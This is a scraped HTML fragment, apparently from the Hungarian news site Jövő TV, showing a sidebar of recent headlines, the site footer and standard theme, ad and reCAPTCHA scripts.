<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/02/25/igy-mukodott-a-propaganda-a-kegyelmi-botrany-kirobbanasa-utan/"  rel="bookmark" title="Így működött a propaganda a kegyelmi-botrány kirobbanása után">Így működött a propaganda a kegyelmi-botrány kirobbanása után</a></h3>                <div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://jovotv.hu/author/jovotv_admin/">Jövő TV</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-25T16:16:23+01:00" >február 25, 2024</time></span>                    </span>
</div>
</div>
</div>
</div></div> <!-- ./block --><aside id="block-2" class="td_block_template_1 widget block-2 widget_block"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6093746351866906" crossorigin="anonymous"></script>
<!-- Videós hirdetés 1:1 arányú -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6093746351866906" data-ad-slot="9305201926" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_44 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_44" ><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Legfrissebb h\u00edreink","custom_url":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"-34241","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_44","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_19";
block_tdi_44.post_count = "5";
block_tdi_44.found_posts = "2646";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "530";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legfrissebb híreink</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1">
<div class="td_module_mx1 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/10/22/gyozott-a-jozan-esz-jon-a-parkolasi-reform-erzsebetvarosban/"  rel="bookmark" class="td-image-wrap " title="Győzőtt a józan ész: jön a parkolási reform Erzsébetvárosban" ><img class="entry-thumb" src="[data-uri]" alt="" title="Győzőtt a józan ész: jön a parkolási reform Erzsébetvárosban" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/10/erzsebetvaros-parkolas-356x220.jpg"  width="356" height="220" /></a></div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/10/22/gyozott-a-jozan-esz-jon-a-parkolasi-reform-erzsebetvarosban/"  rel="bookmark" title="Győzőtt a józan ész: jön a parkolási reform Erzsébetvárosban">Győzőtt a józan ész: jön a parkolási reform Erzsébetvárosban</a></h3>                <div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://jovotv.hu/author/jovotv_admin/">Jövő TV</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T09:04:04+01:00" >október 22, 2024</time></span>                    </span>
</div>
</div>
</div>
<div class="td_module_mx2 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/07/13/100-autosbol-96-nem-all-meg-a-halalos-gazolas-helyszinen-a-stop-tablanal/"  rel="bookmark" class="td-image-wrap " title="100 autósból 96 nem áll meg a halálos gázolás helyszínén a STOP táblánál​" ><img class="entry-thumb" src="[data-uri]" alt="" title="100 autósból 96 nem áll meg a halálos gázolás helyszínén a STOP táblánál​" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/07/ajadaagyalogosoke-gazolas-helyszin-1-80x60.jpg"  width="80" height="60" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/07/13/100-autosbol-96-nem-all-meg-a-halalos-gazolas-helyszinen-a-stop-tablanal/"  rel="bookmark" title="100 autósból 96 nem áll meg a halálos gázolás helyszínén a STOP táblánál​">100 autósból 96 nem áll meg a halálos gázolás helyszínén a STOP táblánál​</a></h3>                <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-13T08:00:00+01:00" >július 13, 2024</time></span>                                    </div>
</div>
</div>
<div class="td_module_mx2 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/05/15/veget-ert-robert-fico-mutete/"  rel="bookmark" class="td-image-wrap " title="Véget ért Robert Fico műtéte" ><img class="entry-thumb" src="[data-uri]" alt="Robert Fico" title="Véget ért Robert Fico műtéte" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/05/robert-fico-80x60.jpg"  width="80" height="60" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/05/15/veget-ert-robert-fico-mutete/"  rel="bookmark" title="Véget ért Robert Fico műtéte">Véget ért Robert Fico műtéte</a></h3>                <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-15T20:58:51+01:00" >május 15, 2024</time></span>                                    </div>
</div>
</div>
<div class="td_module_mx2 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/05/04/a-ragcsaloirtas-kornyezeti-hatasai-torekves-a-fenntarthato-modszerekre/"  rel="bookmark" class="td-image-wrap " title="A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre" ><img class="entry-thumb" src="[data-uri]" alt="A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre" title="A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/05/a-ragcsaloirtas-kornyezeti-hatasai-torekves-a-fenntarthato-modszerekre-80x60.jpg"  width="80" height="60" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/05/04/a-ragcsaloirtas-kornyezeti-hatasai-torekves-a-fenntarthato-modszerekre/"  rel="bookmark" title="A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre">A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre</a></h3>                <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-04T19:46:17+01:00" >május 4, 2024</time></span>                                    </div>
</div>
</div>
<div class="td_module_mx2 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/04/19/visszalepett-a-jobbik-jeloltje-vitezy-david-javara/"  rel="bookmark" class="td-image-wrap " title="Visszalépett a Jobbik jelöltje Vitézy Dávid javára" ><img class="entry-thumb" src="[data-uri]" alt="Brenner Kolomann" title="Visszalépett a Jobbik jelöltje Vitézy Dávid javára" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/04/brenner-kolomann-80x60.jpg"  width="80" height="60" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/04/19/visszalepett-a-jobbik-jeloltje-vitezy-david-javara/"  rel="bookmark" title="Visszalépett a Jobbik jelöltje Vitézy Dávid javára">Visszalépett a Jobbik jelöltje Vitézy Dávid javára</a></h3>                <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-19T12:05:39+01:00" >április 19, 2024</time></span>                                    </div>
</div>
</div>
</div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title td_block_widget tdi_45 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Iratkozz fel hírlevelünkre!</span></h4></div><div class="td_mod_wrap td-fix-index"><p>[mc4wp_form id="15179"]</p>
</div></div>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
</div>
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_nav_menu"><div class="menu-labresz-menu-container"><ul id="menu-labresz-menu" class="menu"><li id="menu-item-9985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9985"><a href="https://jovotv.hu/tamogass/">Támogatás</a></li>
<li id="menu-item-12180" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12180"><a href="https://jovotv.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-12179" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12179"><a href="https://jovotv.hu/adatvedelmi-iranyelvek/">Adatvédelmi irányelvek</a></li>
</ul></div></aside>            </div>
<div class="td-pb-span4">
</div>
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-labresz-menu-container"><ul id="menu-labresz-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9985"><a href="https://jovotv.hu/tamogass/">Támogatás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12180"><a href="https://jovotv.hu/mediaajanlat/">Médiaajánlat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12179"><a href="https://jovotv.hu/adatvedelmi-iranyelvek/">Adatvédelmi irányelvek</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy;                 </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2024
Version: 12.6.6 (rara)
Deploy mode: deploy
uid: 6719cf3dbb69a
-->
<script type="text/javascript" src="https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.95226788520813 seconds, on 24-10-24 5:38:21 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JW1q9pE6GQZ-TN2tkGicXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882072579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>